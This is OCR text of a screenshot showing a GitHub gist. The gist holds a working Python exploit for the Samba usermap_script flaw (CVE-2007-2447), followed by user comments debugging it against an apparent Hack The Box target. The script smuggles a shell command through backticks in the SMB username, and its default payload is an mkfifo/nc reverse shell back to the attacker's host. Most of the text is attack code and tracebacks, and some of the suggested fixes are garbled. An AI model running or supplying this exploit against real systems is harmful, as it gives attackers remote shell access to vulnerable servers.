 File: cve-2007-2447.py
gist.github.com/
BugBounty OSINT Mobile TryHackMe | H... Operator - zpry... Vulnerable By... The world's lea... Hack The Box ::... Base64 Decod...
1 #!/usr/bin/env python3
2
3 import argparse
4 import sys
5 from smb.SMBConnection import SMBConnection
6 from smb import smb_structs
7 smb_structs.SUPPORT_SMB2 = False
8 from smb.base import SMBTimeout
9
10 def main():
11     parser = argparse.ArgumentParser()
12     parser.add_argument("--rhost", type=str, dest="rhost", metavar="<IP>", help="The hostname/IP of the target.", required=True)
13     parser.add_argument("--rport", type=int, dest="rport", metavar="<PORT>", help="The SMB port of the target (default = 445).", required=False, default=445)
14     parser.add_argument("--lhost", type=str, dest="lhost", metavar="<IP>", help="The hostname/IP of the attack box.", required=False)
15     parser.add_argument("--lport", type=str, dest="lport", metavar="<PORT>", help="The listening port of the attack box (default = 443).", required=False, default="443")
16     parser.add_argument("-c", type=str, dest="cmd", metavar="<COMMAND>", help="The custom command to execute.", required=False)
17     parser.add_argument("-t", type=int, dest="timeout", metavar="<SECONDS>", help="The timeout in seconds for the connection attempt (default = 3).", required=False, default=3)
18     args = parser.parse_args()
19
20     rhost = args.rhost
21     rport = args.rport
22
23     if args.cmd:
24         cmd = args.cmd
25     elif args.lhost and args.lport:
26         cmd = f"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc {args.lhost} {args.lport} >/tmp/f"
27     else:
28         print("Either --lhost or -c is required to proceed!", file=sys.stderr)
29         exit(1)
30
31     username = f"/=`nohup {cmd} `"
32     password = ""
33
34     with SMBConnection(username, password, "ByUs", "FuckYou", use_ntlm_v2=False) as conn:
35         print("Connecting...\n")
36         try:
37             assert conn.connect(rhost, rport, timeout=args.timeout)
38         except SMBTimeout:
39             print(f"Executed command: {cmd}\n")
40             print("Exiting...\n")
41             sys.exit(0)
42         except Exception as e:
43             print("Error! Check your rhost and rport!\n", file=sys.stderr)
44             print(e)
45             sys.exit(1)
46
47 if __name__ == "__main__":
48     main()
File "/home/botache/samba-usermap-exploit.py", line 42, in
assert conn.connect(sys.argv[1], 445)
File "/usr/local/lib/python3.9/dist-packages/smb/SMBConnection.py", line 127, in connect
self._pollForNetBIOSPacket(timeout)
File "/usr/local/lib/python3.9/dist-packages/smb/SMBConnection.py", line 600, in _pollForNetBIOSPacket
raise SMBTimeout
smb.base.SMBTimeout
pero luego de generarlo e intentar de nuevo enviando el ataque me sale lo siguiente:
Traceback (most recent call last):
File "/home/botache/samba-usermap-exploit.py", line 38, in
username = "/=nohup " + buf + ""
TypeError: can only concatenate str (not "bytes") to str
alguien puede ayudar muchas gracias.
Mohammed-Aljo... commented on Jul 4, 2021 Tip
below steps:
1- sudo pip install pysmb
2- Add parentheses in print function because we will use python3, so will be like this: print ("\nUsage: " + sys.argv[0] + " \n")
3- since can't concatenate str (not "bytes") to str, we will decode our byte in line 38 then concatenate , so will be like this: username = "/=nohup
" + buf.decode + " "
commented on Jul 28, 2021 Tip
help with this issue please.
└─$ python3 ./samba-usermap-exploit.py 10.10.10.3 1 ⨯